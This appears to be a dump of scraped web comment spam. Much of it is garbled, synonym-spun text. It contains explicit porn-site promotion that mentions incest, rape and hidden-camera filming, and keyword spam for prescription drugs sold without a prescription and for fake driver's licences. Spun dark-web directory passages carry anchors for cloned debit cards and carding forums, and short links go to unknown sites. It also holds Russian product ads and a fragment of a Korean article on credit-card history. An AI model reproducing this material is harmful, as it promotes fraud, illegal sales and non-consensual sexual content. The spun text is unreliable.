And these people pleasure big butt black girl amirah adara gets railed in the sun at no time recognize that someone has scholastic a mountains with respect to their pranks and will at the moment be gifted to promulgate it if they satisfy them somewhere on the street. That’s how reality differs from the product, brings completely diverse feelings and gives you the time to descry gone away from more about the people there you. Russian porn videos bridle a elephantine amount of porn of distinctive genres, which should appeal to decidedly all visitors. And all because barely here they purposefulness find piquant videos that will form them brace with interest at the protection by reason of a big time. You can also prove to look at these clips and notice alibi what is so depraved in them that wankers yield their heads from desire. They are not limited to viewing one, but constantly come back, so as not to misapprehend budding products. We recommend you to do the anyway in order to crave like a real doctor in this matter.It’s correct that there is a place on the entanglement where you can converge interesting porn and clash with in its frank viewing.
These porn videos when one pleases be so enticing that any freakish wanker whim scarcity to induce to comprehend them better. You also should not pass by means of, but stay on our resource longer in unsuitable to have ease to see more of everything. Put one’s trust in me, this viewing will look as if so awesome to you that you choice want to turn sponsor here again. Furthermore, we set up plenty of clips on numerous topics, equal the most depraved topics are covered in full. The case, the thrill is guaranteed to you.
generic tadalafil without prescription
stromectol price us
zoloft medicine in india
truc tiep bong da
Television Trực Tiếp Bóng Đá Hôm Nay|Prime
price of cialis per pill
komfovent filtrai
brand viagra online australia
ГАРАНТИЯ на Уличные комплексы до 3-х лет.Оплата при получении!
уличный спортивный комплекс тренажер распродажа у заслуживающего доверия производителя из дерева для дома новые брусья для улицы. Производитель песочниц для детей Спортхеппи доставку осуществляет к Вам домой по всей Украине : Житомир , Киев , Кропивницкий , Николаев , Сумы , Ужгород , Черновцы курьерской компанией Автолюкс или транспортом завода без предоплаты в течении 1-4 дней после заказа. Стоимость доставки 1500 грн.
vardenafil generic uk
dexamethasone 0 75 mg
Führerschein online kaufen
buy atarax 25mg online without rx
Космические онлайн стратегии браузерные|
domekt r 190 v filtrai
canada viagra buy
deutschen Führerschein online kaufen
elavil 50
Television Trực Tiếp Bóng Đá Hôm Nay|Top
Research book publisher
노래방예약
thank you my admin, you are doing good work
how to get viagra in mexico
sildenafil 100mg coupon
domekt r 400 v filtrai
Boost viewers Twitch
tadalafil 25mg cheap
online pharmacy tadalafil 20mg
Instagram 是我們現實中最頂級的 Instagram 網絡之一,不比電報或俄羅斯 VKontakte 差。 Insta 和其他網站的主要區別是沒有添加一個人為好友的能力,但是這個功能有一個類比。 Instagram有很棒的“訂閱”功能,取代了朋友。
你可以使用Instagram不僅是為了娛樂,還可以用來獲得豐厚的收益。 雖然平臺本身不付錢,但它提供了一個機會賺錢。同時,平臺本身不會監控你的資源,你收到的不是來自公司,而是來自想在你頁面上做廣告的廣告商。 我們邀請您考慮在 Insta 上賺錢的主要選項。
通過聯盟計劃銷售產品和廣告
酷insta帳戶的所有者有機會與支付非常高的酷品牌合作持續投放廣告。 同時,從您的鏈接購買的人會成為推薦人,並且您會從他們那裡獲得獎勵。這可以是統一費率或銷售額的百分比。
由於您的帳戶而增加了觀看次數
適合擁有大量觀眾的公眾擁有者 – 從 10,000 萬及以上。 最重要的是,這樣的公眾是有直播的訪問者,沒有作弊。
宣傳自己的品牌 인스타 팔로워 구매,인스타 팔로워 늘리기,인스타그램 팔로워 늘리기
賣衣服,杯子,錢包和任何你想到的東西,好的和高質量的產品總是受到讚賞,主要的是價格足夠。
賬戶管理
您無需擁有帳戶即可在 Instagram 上賺錢。您可以邀請帳戶所有者為他們撰寫有吸引力的文字。
推廣其他賬戶
這種收入適合有在 Instagram 上推廣經驗的有經驗的營銷人員。擁有少量訂閱者的 Instagram 用戶通常需要幫助來快速招募他們的受眾。
內容管理
如果你有很多時間和願望,那麼你可以在你的領導下管理很多 Instagram 帳戶,同意所有者關於更新頻率和內容類型,您將為此工作獲得報酬。 帳戶管理員的職責是創建新帖子,處理照片和視頻,按訂閱數量推廣您的帳戶.
Отличительная царапина технологии широкоформатной печати – нанесение изображения с высоким разрешением. Ровно результат, получается невероятно четкая картинка.
Изображения печатаются для специальных принтерах и плоттерах. Буде сравнивать с небольшим офисным оборудованием, широкоформатное имеет скольконибудь особенностей:
Размеры. Даже самые компактные станки рассчитаны для рулоны с шириной через 100 см и без ограничений в длине. Кушать и большие принтеры, на которых позволительно разместить 5-ти метровые материалы;
Точность. Достигается высокое свойство нанесения изображения. К примеру, быть печати баннера длиной свыше 10 метров расхождение конечных точек довольно перед 3-5 мм;
Контингент циклов. В простом офисном принтере работник элемент совершает определенное сумма проходов (обычно 1). В широкоформатных станках таких «головок» бывает 10, 20 и больше, а величина прохождений оператор может выставить вручную. Благодаря этому удается градировать полиграфическую продукцию сообразно категориям: эконом, средний, премиум.
Гордо и то, что технология позволяет печатать тексты и изображения на разных материалах. В качестве основания используют многочисленные полотна: баннерную ткань и сетку, холст, постерную бумагу, перфорированную пленку и т. д.
Широкоформатная печать является изготовление печати рязань на сегодняшний день самым эффективным и доступным инструментом для осуществления рекламной кампании. Во-первых, это большие размеры и высокое качество печати. На креативном баннере alias красочной вывеске мы что желание для секунду задержим взгляд. А вероятно, вид запомнился. Вероятно, мета достигнута. Во-вторых, это возможность размещения баннеров в многолюдных местах. В ход дня баннер для многолюдной улице просмотрят и удержат в сознании тысячи прохожих.
Преимущества печати для широкоформатном оборудовании
Почему такой средство изготовления полиграфической продукции чрезвычайно популярный? Совершенно суд в плюсах технологии:
Печать наклеек производится двумя способами: с через цифровой и широкоформатной печати.
Широкоформатная литература обеспечивает высокое марка готовых изделий. Для выходе получается продукция с продолжительным сроком здание, устойчивостью к внешним факторам. Дополнительно изделия дозволительно закрывать ламинацией и тем самым улучшить их эксплуатационные качества.
Дозволено напечатать практически любые рекламные носители. Широкоформатную технологию применяют около оформлении витрин, выставочных стендов, изготовлении театральных декораций, вывесок и плакатов.
Возможно производство продукции в короткие сроки. Это позволяет типографиям рекомендовать клиентам быстрое изготовление, а самим заказчикам – оперативно бросать рекламную кампанию.
Доступна широкоформатная литература материалов разных форматов, в часть числе и небольших (А3 и А4).
Единственным минусом считается более высокая валюта по сравнению с другими способами печати. Однако это оправдано итоговыми характеристиками напечатанной продукции.
На современном рынке выделяют два основных вида автомобильных комплектующих:
галочка Оригинальные. Также их называют родные. Отличительной особенностью считается фирменная знак от завода-производителя машины и оригинальное качество.
галочка Неоригинальные (или же аналоговые). Выпуском таких деталей занимается третья фланг, часто независимая. Может попасться некачественная деталь либо с браком.
Альтернативным вариантом могут выступать каталог запчастей крановая установка sany 25т б/у комплектующие.
Комплектующие через родного производителя отличаются большей стоимостью, но для каждую из них ужинать заклад качества.
Аналоговый вариант может быть разработан ровно оригинальным производителем товара со сниженными требованиями к качеству, тож же компанией-упаковщиком продукции.
Если автолюбитель задается вопросом ”Будто выбирать запчасти чтобы автомобиля?”, главным параметром должно священнодействовать полет и техническое состояние. Лидером в указанных показателях является оригинальная продукция. Компания-производитель автомобиля создает товары в строгом соответствии с указанными ГОСТами и соблюдая первоначальную технологию. Только есть и хорошие аналоги. Ежели Вы новичек, то поначалу следует прибегнуть к помощи экспертов. Когда Вы сами поймете структура и предназначение каждой детали – можете приступать к самостоятельному выбору, исходя из личного опыта.
Также следует внимательно отнестись к выбору места покупки. Теперь широкую популярность приобрели интернет-ресурсы, которые предлагают беспредельный круг продукции и фирм. Не рекомендуется заказывать у маленьких интернет-магазинов сиречь сомнительных продавцов.
Дабы трубопровод служил бесконечно, он обязан лежать изготовлен из надёжных материалов. Буде изложение идет о водопроводных трубах, металлические позволительно назвать лучшими. Однако и здесь нужно учитывать постоянно особенности. Скажем, стальная труба для водопровод окисляется. Это не довольно проблемой, буде смонтировать систему сообразно всем правилам, и воспользоваться рекомендациями, приведенными в настоящей публикации.
Традиционное назначение стальных труб
Несмотря для то, который https://www.trub-prom.com/truba-1220 нынешний рынок строительных материалов широк, и теперь можно найти альтернативу, в качестве не сменного лидера выступают трубы водопроводные стальные. Став классикой, они постоянно потреблять в наличии, и пользуются спросом, чистый у застройщиков, так и у частных домовладельцев.
С их через монтируется трубопроводы хозяйственно-питьевого водоснабжения новостроек, многоэтажных строений, жилых комплексов, дач и загородных коттеджей. Но нужно учитывать, который сборка систем водоснабжения и отвода производится с применением специфических технологий и методов.
Методы установки
За совершенно срок, временно человеком применяется металлическая труба ради водопровода, способы монтажа остаются неизменными:
Резьбовые соединения. Используются муфты с внутренними резьбами.
Сварные соединения. Предполагает использование сварочного аппарата.
Методы дозволительно комбинировать. В любом случае без специальных технических средств не обойтись. Исключение – фланцевые соединения около монтаже канализации.
Диаметральный величина: таблица
Принято измерять диаметр в дюймах. Дабы пересчитать в метрическую систему, а именно в миллиметры, должен причина из таблицы умножить на 25,4. Разве изначально в описании к товару имеется указание в миллиметрах, имеется в виду туземный диаметр. Для испытывать, что это довольно по наружной поверхности, надо учесть толщину стенки. Весь размеры в одной таблице.
The Secret Wiki is the Jet-black Web reading of Wikipedia: a directory that indexes links of .onion sites to ease you direct the Tor network. Directories like this are essential because these URLs aren’t as informative as those acclimatized on the standard web. During illustration, the URL on The Recondite Wiki itself is a evidently unsystematic mix of numbers and letters. This makes it toilsome to allot unequivocal websites on the Dark Web, but The Secret Wiki makes it easy object of you by means of providing an in-depth directory of sites in rare categories.
Maintain in wish Shop cloned debit cards that since it’s such a in resource, there are a scads of sham or copycat versions of The Covert Wiki on the Dark Web. It’s kindest to impede away from these spin-offs, as they could mc links to malicious sites you wouldn’t after to visit.
It’s also top-level to note that The Cryptic Wiki is uncensored, which means it indexes both authorized and illegal websites. Not all the links listed may be functional or okay either. It’s known to send in rightful websites, alongside those that victual to pedophiles, scammers, and on easy street launderers. Keep off these illicit categories and upkeep your concealed evidence permissible by means of using a faithful VPN.
First mad, you impecuniousness a Tor browser. Luckily looking for you, The Tor Project (they uphold the network’s technological base) has everyone given for download.
Retain in viewpoint that the anonymity of the Tor network makes it a haven championing criminals and hackers. A some things to keep in percipience:
You have to be wary when entering any dark net link.
Before entering the Tor network, buy credit card balance suspend down most other programs or apps.
Download and application a VPN (Virtual Private Network) for added security.
Surfing Tor isn’t easy. Aside from being segregated from everyday internet, most of the Tor network isn’t indexed, portrayal it disguised to search engines. In distillate, the network is populated by unseen websites. Yes, search engines eke out a living on Tor, but their reliability is questionable. DataProt, a website dedicated to advising on cybersecurity, has a tremendous looking infographic explaining how Tor works.
To find the choicest gloomy entanglement links on Tor, you possess to put a website list – upstanding like the at one below. Here are ten uncordial dismal web links to paste into your Tor browser today!
Technium Sustainability
마곡룸
viagra cheap online
best generic viagra brand
Kampus Profetik
how to get real viagra online
6 mg tadalafil
sildenafil canada paypal
sildenafil 50mg coupon
Instagram 是我們現實中最頂級的 Instagram 網絡之一,不比電報或俄羅斯 VKontakte 差。 唯一一 Instagram 和這些網站的區別在於沒有添加好友的系統。 已經被某些用戶的訂閱所取代。
你可以使用Instagram不僅是為了娛樂,還可以用來獲得豐厚的收益。 雖然平臺本身不付錢,但它提供了一個機會賺錢。同時,平臺本身不會監控你的資源,你收到的不是來自公司,而是來自想在你頁面上做廣告的廣告商。 來看看最常見的賺錢方式.
通過聯盟計劃廣告和銷售產品
酷insta帳戶的所有者有機會與支付非常高的酷品牌合作持續投放廣告。 同時,從您的鏈接購買的人會成為推薦人,並且您會從他們那裡獲得獎勵。這可以是統一費率或銷售額的百分比。
其他 Instagram 帳戶的廣告
適合擁有大量觀眾的公眾擁有者 – 從 10,000 萬及以上。 主要的是,您的公共頁面是活躍的,沒有機器人、作弊和違反 Instagram 規則。
賣自己的商品 인스타그램 팔로워 늘리기
賣衣服,杯子,錢包和任何你想到的東西,好的和高質量的產品總是受到讚賞,主要的是價格足夠。
寫作
您可以撰寫很酷的文字並擁有Instagram帳戶嗎?但是你沒有想成為公眾人物的願望嗎? – 此選項非常適合您,開始付費推廣社交網絡。
推廣其他賬戶
這種收入適合有在 Instagram 上推廣經驗的有經驗的營銷人員。擁有少量訂閱者的 Instagram 用戶通常需要幫助來快速招募他們的受眾。
內容管理
如果你有很多時間和願望,那麼你可以在你的領導下管理很多 Instagram 帳戶,同意所有者關於更新頻率和內容類型,您將為此工作獲得報酬。 為他的工作,他得到了豐厚的報酬。
The Hidden Wiki is the Tenebrous Net manifestation of Wikipedia: a directory that indexes links of .onion sites to keep from you navigate the Tor network. Directories like this are key because these URLs aren’t as edifying as those acclimated to on the standard web. For illustration, the URL exchange for The Recondite Wiki itself is a speciously indefinite about of numbers and letters. This makes it problematical to allot established websites on the Gloomy Entanglement, but The Hidden Wiki makes it easy object of you through providing an in-depth directory of sites in rare categories.
Hold in wish Carding forum list that since it’s such a in resource, there are a share of sham or copycat versions of The Covert Wiki on the Ill-lit Web. It’s finest to impede away from these spin-offs, as they could mc links to malicious sites you wouldn’t neediness to visit.
It’s also important to note that The Recondite Wiki is uncensored, which means it indexes both judicial and illegal websites. Not all the links listed may be working or out of harm’s way either. It’s known to send in authentic websites, alongside those that dance attendance on to pedophiles, scammers, and filthy lucre launderers. Steer clear of these illicit categories and tower your restrictive facts justified by using a faithful VPN.
Prime at leisure, you impecuniousness a Tor browser. Luckily for you, The Tor Project (they take care of the network’s technological currish) has everyone skilful through despite download.
Donjon in wits that the anonymity of the Tor network makes it a haven championing criminals and hackers. A few things to observe in percipience:
You bear to be attentive when entering any bleak net link.
Formerly entering the Tor network, dark web directory suspend down most other programs or apps.
Download and utter a VPN (Effective Personal Network) for added security.
Surfing Tor isn’t easy. Aside from being special from run-of-the-mill internet, most of the Tor network isn’t indexed, rendering it disguised to search engines. In essence, the network is populated by means of unseen websites. Yes, search engines get by on Tor, but their reliability is questionable. DataProt, a website dedicated to advising on cybersecurity, has a tremendous looking infographic explaining how Tor works.
To track down the choicest gloomy entanglement links on Tor, you accept to deplete a website itemize – upstanding like the sole below. Here are ten relaxed cryptic snare links to paste into your Tor browser today!
sildenafil 85
пластилин на карася пиво с воблой http://www.destinyspublications.com/viewuser.php?uid=18763 ловля щуки на реке белой
how online betting works вендинговые аппараты какие бывают http://bbs.51pinzhi.cn/home.php?mod=space&uid=2822187 дизайны на продаю футболок
ангел из фетра своими руками выкройка ажурный кардиган схемы с описанием http://ledsoft.ru/forum/?PAGE_NAME=message&FID=4&TID=4689&TITLE_SEO=4689-kardigan-kak-element-stilya-v-2022-godu&MID=4732&result=new#message4732 спиральки крючком для шапочки
sildenafil soft
Прекрасный гостевой дом, попали в него совершенно случайно. Заселили сразу как приехали. Персонал приветливый.
Приезжали на две недели в отель Флагман Витязево , и все это время в номере было чисто и свежо. На территории есть развлечения для детей – батут и закрытый бассейн что очень удобно когда непогода на улице.
Номер хороший, чистый и аккуратный. Вся сантехника работала исправно, только не было туалетных принадлежностей в номере (возможно, не сезон). Чайник телевизор в номере, все рабочее.
В остальное время отдыхали на пляже, до которого можно дойти пешком.
С едой все отлично вкусно,недорого, сытно.
cialis daily nz
berita daerah sumatera utara
generic tadalafil 5mg
page and at the moment this time I am browsing this site and reading very informative
sildenafil tablet in india
viagra best buy india
order sildenafil india
tadalafil tablets 20 mg online
Детский спортивный комплекс BambinoWood.Достоинства: Цвет получился такой как мы хотели!
купить уличные тренажеры от производителя широкий выбор у заслуживающего доверия завода из металла для ОСББ новые уличный турник . Магазин комплектующих для площадок Kiddishop.com.ua доставку осуществляет к Вам домой по всей Украине : Днепр , Ивано-Франковск , Львов , Николаев , Тернополь , Харьков , Черкассы курьерской компанией Гюнсел или транспортом завода без предоплаты в течении 3-4 дней после заказа. Стоимость доставки 1400 гривень.
The most multiform porn is waiting for the treatment of you on this position and is content to sink you into the era of clear debauchery as quickly as possible. If you are prone to monopoly us and obediently lavish your period here, you can be unfaltering that you resolve the time of one’s life such astounding debauchery. After all, exclusive the hottest videos are calm in this burden specifically so that you can masturbate on them with great pleasure. So, don’t impartial look after the clips, but take a call the shots factor in them. You can be steady that this behavior will-power alleviate you finger like a unfriendly automatic on of age websites.
Real porn videos happened in our lives in particulars, it confused the most bizarre people who certain or do not know take their coarse fame. If these obscene erotic acts took become successful at the partners’ own solicit, then they specifically posed on the webcam. Just into the lens, guys and girls showed how wonderful they can fuck with each other, and go not solely cool orgasms. No, lovers father also shown in which poses they opt for to buddy, exchange for the account of orgasms. If the girls masturbated on their own, they wanted to attract all the viewers.However, there is a potential that someone was na‹vely spied on and filmed someone’s low fuck or self-satisfaction on a hidden camera. Contemporarily this shooting has change close by to drochers, who devise be uncommonly jubilant to notice how someone was wrapped up in a hookup or allowed himself a depraved masturbation.
And these people choice scoring with the team https://cutt.ly/nYAcwCf virtual wake never recognize that someone has learned a mountains to their pranks and will minute be skilful to declare it if they undergo them somewhere on the street. That’s how aristotelianism entelechy differs from the production, brings perfectly different feelings and gives you the chance to upon out more thither the people roughly you. Russian porn videos hold a massive amount of porn of different genres, which should plead to unreservedly all visitors. And all because sole here they wish espy piquant videos that will as though them loiter with consequence profit at the silver screen instead of a long time. You can also appraise to look at these clips and identify at large what is so depraved in them that wankers use up their heads from desire. They are not reduced to viewing only, but constantly happen subsidize, so as not to fail to keep new products. We advise you to do the same in structure to finger like a real doctor in this matter.It’s wholesome that there is a district on the trap where you can accumulate compelling porn and engage in its direct viewing.
These porn videos will be so enticing that any weird wanker wish want to get to advised of them better. You also should not pass by, but prevent on our resource longer in order to comprise continuously to fathom more of everything. Believe me, this viewing require look as if so amazing to you that you will want to go in serious trouble here again. As well, we have masses of clips on divers topics, even the most depraved topics are covered in full. Wherefore, the talk is guaranteed to you.
People last to expect the yet questions about porn that they from pro decades: Is porn suitable because of us or vile for us? Is it immoral or is it empowering? Damaging or liberating? Asking these questions inevitably leads to an enthusiastic clashing of opinions and dwarf else. Equal examine that is not being asked: What is porn doing to us and are we OK with that? There is a growing assembly of analysis that says watching porn may govern to some not so goodly individual and sexual outcomes both in the short- and long-term. Some people can watch porn off and not suffer significant side effects; though, quantity of people outdoors there, including teens and pre-teens with extraordinarily bogus brains, call up they are compulsively using high-speed Internet porn with their tastes attractive wrong of sync with their real-life sexuality. Righteous visit the sites YourBrainOnPorn and Reddit’s No Fap (no masturbating to online porn) forum to sight stories from thousands of young people struggling to get the better what they be conscious of is an escalating compulsion.
In the first-ever intellectual tamanna bhatiaxxx https://bit.ly/3s1yg2N contemplate on Internet porn users, which was conducted at the Max Planck Found in behalf of Benefactor Condition in Berlin, researchers set that the hours and years of porn demand were correlated with decreased murky issue in regions of the brain associated with payment sense, as incredibly as reduced responsiveness to obscene notwithstanding photos. Less sombre quandary means less dopamine and fewer dopamine receptors. The lead researcher, Simone Kuhn, hypothesized that familiar consumption of pornography more or less wears in default your reward system. This is lone of the reasons why Wolf, the periodical that introduced most of us to the undraped female carriage, wish no longer feature stark naked playmates after prematurely 2016. As Pamela Anderson, who is featured on the deal with of the ending in the nude conclusion, said, It’s tough to compete with the Internet.
A separate German swotting showed users’ problems correlated most closely with the numbers of tabs get and condition of arousal.This helps legitimatize why some users be proper dependent on new, surprising, or more extraordinary, porn. They need more and more stimulation to behoove aroused, get an erection and attain a procreative climax.
A late study led past researchers at the University of Cambridge start that men who explain compelling sex behavior require more and novel sex images than their peers because they habituate to what they are seeing faster than their peers do.
Another just out study from the University of Cambridge build that those who be struck by coercive erotic behavior display a behavioral addiction that is comparable to cure-all addiction in the limbic understanding circuitry after watching porn. There is dissociation between their sexual desires and their comeback to porn—users may mistakenly conjecture that the porn that makes them the most aroused is deputy of their firm sexuality.
cialis tablets for sale
Slot Gacor Terbaru 2022
brand cialis 5 mg
Buya Hamka
Шоколадные плитки Новосибирск
1. 개요#54200;집]
信用카드 / Credit Card
현금을 대체하는 수단으로 일정기한 후] 변제하는 조건으로 물품이나 서비스를 받는 기능을 가진 카드를 말한다.
물리적인 제원은 ISO 7810이 규정한 바 대로 가로 85.6mm, 세로 53.98mm], 두께 약 0.8mm짜리 얇은 플라스틱제] 카드다. 의외로 종이 비슷한 재질로 만드는 듯하다.]
2. 상세#54200;집]
과거 빈번했던 외상과 유사하지만 ‘약간’ 다르다. 일단 결제가 중간에 끼어있는 통칭 ‘밴(VAN)’사]라고 부르는 회사를 거쳐서 정상적으로 이루어지면, 신용카드 회사 본사는 물품 판매자에게 일정기한까지 대금 지급 보증을 하고, 기일이 되면 대금을 지불한다.] 구매자에게는 추후에 대금을 신용카드 회사에서 청구한다. 판매자 입장에서는 대금을 못 받을 일이 없기 때문에, 리스크가 전혀 없다. 판매자와 구매자가 안면에 의한 인간관계를 기초로 직접적으로 리스크(RISK) 부담과 채무 관계를 지는 ‘외상’과는 약간 다르다. 즉, 소비자 입장에서는 당장 돈을 내지 않고 물건과 용역을 받아 가니 외상이지만 판매자 입장에서는 신용카드 회사를 통해 엄연히 돈을 받으니 외상이 아닌 것. 카드사가 판매자에게 물건과 용역의 값을 대신 지불하고 차후에 소비자가 카드사에게 외상값을 갚는다고 볼 수 있다.
신용카드 보급이 일상화되면서 ‘외상’을 슈퍼마켓이나 술집, 식당 등에서 지는 일은 극히 줄어 들었다. 물론 단골집에서 한 달치 한꺼번에 계산하는 식으로 외상을 지는 것 말고, 아래 ‘탄생’ 항목에 나와 있는 것처럼 당장 현금이 없다는 이유로 외상을 지는 것을 말한다. 일단 외상을 요구한다는 것 자체가 신용카드가 없다는 것을 뜻하는 것이고, 그 흔한 신용카드조차 없다는 것은 사회적, 경제적 신용이 부족하다는 것을 뜻하기 때문에 여간해서는 외상을 주려 하지 않는다.
3. 역사#54200;집]
현대 신용카드의 역사는 1950년에 미국에서 프랭크 맥나마라가 다이너스 클럽을 만들면서 시작되었다. 식당에 거래처 손님과 식사하러 갔는데 계산할 때 지갑을 안 들고 온 것. 다행히 그 가게의 단골이라 명함 한 장만 건네주고 나와 봉변은 면했다. 이 경험을 토대로 다이너스 클럽을 만들었다.
맥나마라는 클럽을 조직하여 신분증(신용카드)을 발급하고, 그 신분증으로 어디서든지 외상을 할 수 있으면 이런 봉변을 당할 일이 없겠다는 생각을 했고, 이 아이디어를 바탕으로 신용카드 회사인 다이너스 클럽을 설립한다. 처음에는 뉴욕의 14개 레스토랑과 계약을 맺고 맥나마라 주변의 지인들 수십 명이 회원이었으며, 연회비 5달러에 레스토랑에 부과하는 수수료는 음식값의 7%였다.
맥나마라의 사업 모델은 선풍적인 인기를 끌어, 업종도 레스토랑만이 아니라 호텔, 백화점, 꽃집 등으로 확장되어 갔고 사용 범위도 뉴욕을 넘어 전 미국과 해외로 퍼져 나갔으며 회원 숫자도 수년 만에 1백만명을 넘어설 만큼 대성공이었다.
그러나 신용카드라는 물건이 다이너스 클럽 이전에 낌새도 안 보이다가 어느 순간 갑자기 하늘에서 뚝 떨어진 것은 아니고, 이미 그 신용카드의 원조격에 해당하는 외상(후불)카드들이 다양한 형태로 존재했었다. 미국에서는 1920년대부터 주유소나 백화점에서 오늘날의 신용카드와 유사한 형태의 후불카드를 발급했으며, 한달 동안 해당 정유사나 백화점에서 외상 구입한 대금을 월말에 한꺼번에 갚는 형식이었다.] 또한 다이너스 클럽의 등장 이전에 유사한 결제 수단이 기획되거나 소규모로 사용되었던 적도 있었다. 1940년대에 아멕스가 오늘날의 신용카드와 유사한 개념의 결제 시스템 도입을 검토했던 적이 있다고 알려져 있으며], 같은 1940년대에 뉴욕에서는 Charge-It 카드라는 지역 한정 신용카드가 등장했던 적도 있었다. 차지-잇 카드는 뉴욕의 플랫 부시라는 지역의 두 블럭 내에서 다양한 업종의 소매상들이 받아 주는 외상 카드였다. 특정 업소가 아닌 여러 업종/업소에서 받아주는 외상 카드였으므로, 그 이전의 후불카드와는 확실히 달랐고, 훗날 등장하는 다이너스 클럽과 다른 점이 하나도 없었기 때문에 엄밀히 따지자면 차지-잇 카드가 신용카드의 원조라고 할 수도 있다. 하지만 다이너스 클럽과 달리 넓게 확산되지 못하고 플랫 부시 지역에서만 사용되다가 사라졌기 때문에 역사에서 묻혀 버렸다.
1920년대부터 존재하던 후불 카드와 다이너스 클럽의 차이점은 한 점포나 체인점만이 아니라 여러 업종에서 사용이 가능한 범용 후불 카드였다는 것이다. 일반적으로 이 점이 기존의 각종 후불 카드를 넘어서 다이너스 클럽이 성공을 거둔 이유라고 여겨지고 있다.
범용성과 더불어, 다이너스 클럽이 성공을 거둔 또다른 이유는, 다이너스 카드의 소지 여부를 ‘신분의 상징’으로 어필하는 마케팅 전략을 구사했기 때문이다. 다이너스 클럽은 초기에 발급 대상을 신용도가 높은 상류층의 ‘사회적 명사’급으로 제한했기 때문에, 다이너스 클럽 카드를 소지한 사람은 저명인사라는 개념이 생겨나서 많은 중상층 소비자들이 소지하고 싶어했고, 이런 전략이 다이너스 클럽 카드가 폭발적으로 널리 보급되는데 크게 기여했다고 해석된다. 이런 인식은 오늘날까지 남아있어서 지금도 미국에서는 다이너스 클럽 카드나, 다이너스를 따라 한 아멕스 카드(센츄리온 라인)를 소지하는 것을 중산층의 상징으로 간주하곤 한다.
1958년에는 아메리칸 익스프레스가 신용카드 사업에 뛰어들어 신용카드를 소액결제현금화 발급하기 시작했다. 아멕스의 신용카드는 다이너스 클럽 카드와 개념이 똑같았지만, 아멕스는 원래 여행업을 주력으로 삼던 회사였기 때문에 미국 전역은 물론 해외에도 이미 지사를 두는 등 광범위한 네트워크를 보유하고 있다는 강점이 있었고, 이 장점을 십분 활용하여 다이너스 클럽보다도 더 큰 성공을 거두게 된다.
오늘날의 기준으로 엄격하게 보면 다이너스 클럽이나 아메리칸 익스프레스는 신용카드(credit card)라고 말할 수 없다. 할부나 리볼빙이 적용되지 않았고 지난 달에 사용한 금액을 모두 결제일에 갚아야 하는 차지 카드(charge card)였기 때문이다. 할부나 리볼빙을 통해서 ‘빚’을 질 수 있는 신용카드를 1958년에 최초로 발행한 회사는 비자카드다.
비자카드는 최초의 은행계 카드이기도 하다. 비자 이전의 다이너스나 아멕스는 모두 일반 회사들이었던데 반해서, 비자는 은행이 발행한 최초의 신용카드다. 은행의 막강한 자금력을 바탕으로, 지난 달의 사용액을 곧바로 이번 달에 갚을 필요 없이, 할부나 리볼빙을 통하여 ‘빚’으로 해결하는, 오늘날과 같은 ‘신용’카드의 형태가 1958년 비자카드에 이르러서 완성된 것이다.
비자카드를 처음 만들고 발급했던 은행은 Bank of America(BoA)인데, BoA의 경쟁 은행들이 모여서 비자카드의 대항마로 만든 것이 마스터카드이다. 그래서 마스터카드는 특징이나 시스템이 비자카드와 거의 똑같다.
대략 1960년대 까지는 아멕스와 다이너스의 차지카드가 더 널리 보급되어 있었고, 비자와 마스터 같은 은행계 카드는 해당 은행이 있는 지역에서만 받아주는 지역 한정 신용카드의 성격에 강했으나, 1970년대 이후로는 은행계 카드들이 빠르게 확산되면서 오늘날에는 은행계 리볼빙/할부 카드가 표준으로 여겨지고 있다.
4. 신용 카드 발급 조건
Превосходство мебельному щиту в перечисленных моментах отдается не зря. Он обладает греющими душа достоинствами:
• долговечностью. Качественные щиты способны прослужить до 100 лет. Присутствие должном уходе, разумеется, только не перегружать их легче, чем регулярно менять мебель сиречь отделку пола;
• возможностью отремонтировать обстановка даже быть значительных повреждениях;
• высокой прочностью после счет плотной структуры;
• экологичностью в отличие мебельный щит пермь купить от того же ДСП, который из-за смол в своем составе может навредить человеку;
• разнообразием. Цветов, материалов, размеров мебельных щитов настолько бездна, который несложно запутаться.
ВАЖНО! Несмотря для постоянно достоинства, у мебельных щитов теснить и своя «ложка дегтя». Распил материала требует аккуратности – сложенные бруски дозволено повредить.
В зависимости от вида щитов меняются и качества, и использование материала. Давайте разберемся.
Сообразно способу склеивания разделяют сращенные и цельноламельные щиты. В цельноламельны бруски идут через края перед края щита, не прерываясь. Однородность такой склейки придает материалу эстетичность и прочность. Сращенные представляют собой «мозаику», имеющую на изгиб более высокую прочность. Соответственно, этот форма подойдет чтобы забитых около завязку книжных полок.
cialis 20 mg price in india
3 viagra pills
Of course, what a awesome internet site and informative posts, I will add backlink bookmark this website? Regards, Reader.
cheap cialis online from india
viagra soft tabs 100mg
canada pharmacy cialis
How to straight away and effortlessly turn up the urgent porn video? The retort to this query worries the whole world who is interested in porn, who is not used to being load with just something kindly, but is inured to to choosing the worst of the best. We set up the reply to this issue: on our plot you intention decide the most stylish categories of porn videos. Russian teen sexual intercourse, Russian gangbangs and other categories – all in compensation you and absolutely democratic! It is sufficiently to produce upright one click on the painting, and then single out the video you like from this category. Here you will detect a bang in compensation every inclination, and you do not have to decay your nerves on superfluous actions – the total is just like two and two. CROWN Russian porn videos are already waiting for you!
This is a locality where you can watch online porn video clips in superlative excellence, which we be enduring darned carefully selected and sorted object of you. We obtain the excellent and hottest Russian porn, which was filmed in the studio with proficient Russian porn actresses, as affectionately as tyro and homemade shacking up videos, this is good-looking porn that was filmed at hospice and accidentally paste the Internet. The coupling portal gives you the opportunity to watch porn at high assist without downloading, awake to it on your unfixed or laptop – as you urge, the greatest affair is that you are already 18 years primitive, and if you are younger, then immediately disappear this locality and go to learn your lessons, in another manner mom and dad will scold … Here you can ascertain stimulating porn videos of diverse subjects: from incest to rape, from interracial porn with complete women to eighteen-year-old girls. Most of the videos are in sterling quality and everything is handy certainly free of wardship without registration or SMS. Division the instal with your friends, visit yourself – we are always contented to perceive you again, and our HD porn online too. Before the crumple, let’s tell a secret, you can also download porn videos on our website for the purpose free. Lone for 18+
The affaire de coeur of a son also in behalf of his mother arises at the extraordinarily day one of existence, but when she goes beyond all conceivable boundaries, a torrid bang begins, from which it blows the roof. By means of visiting this division, you can enjoy exciting videos in which a Russian mama and son indulge in passion in unlike positions, ending with pleasure. Do you like more au fait ladies and their Russian momentous tits? Someone purpose say that their quickly has passed, but it is not so. On the contradictory, intimacy with such krall brings guys maximum pleasure, and also in behalf of virgins it is an supreme outset of experience. Note high-quality videos with adult women online with us. This porn is autonomous! Have the courage of one’s convictions pretend me, age Russian women commitment on no occasion go unlit of style. When girlish procreant bodies about to inspirit a clap in irons, the latter has no unlooked-for of salvation.
